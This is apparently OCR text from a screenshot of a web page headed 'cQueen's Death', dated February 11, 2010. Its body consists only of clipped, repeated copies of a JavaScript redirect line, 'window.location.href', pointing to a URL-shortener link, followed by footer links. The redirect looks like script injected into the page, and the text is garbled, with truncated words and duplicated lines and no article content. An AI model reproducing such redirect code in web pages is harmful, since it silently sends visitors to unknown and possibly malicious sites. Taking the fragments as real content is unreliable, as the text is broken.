
cQueen’s Death
February 11, 2010
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use